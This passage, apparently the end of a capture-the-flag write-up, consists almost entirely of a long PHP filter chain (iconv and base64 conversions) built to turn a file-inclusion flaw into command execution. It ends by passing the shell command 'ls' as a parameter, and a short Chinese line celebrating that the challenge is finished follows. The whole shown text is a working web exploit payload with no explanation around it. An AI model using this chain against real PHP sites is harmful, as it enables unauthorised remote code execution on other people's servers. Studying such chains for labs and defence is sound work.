conv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=home&0=ls
结束,撒花!



